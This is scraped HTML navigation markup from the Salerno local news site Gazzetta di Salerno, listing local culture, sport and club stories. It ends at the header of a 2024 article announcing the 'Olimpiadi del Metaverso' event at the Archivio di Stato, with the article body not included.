</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cultura e Società" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Olimpiadi del Metaverso, sabato 22 all&#8217;Archivio di Stato per Salerno Letteratura</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-184742" class="post-184742 post type-post status-publish format-standard has-post-thumbnail category-cultura-e-societa tag-archivio-di-stato-di-salerno tag-cultura tag-news-salerno tag-notizie-salerno tag-olimpiadi-del-metaverso tag-salerno-attualita tag-salerno-letteratura tag-social-networks" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Olimpiadi del Metaverso, sabato 22 all&#8217;Archivio di Stato per Salerno Letteratura</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-21T16:41:43+02:00" >21 Giugno 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
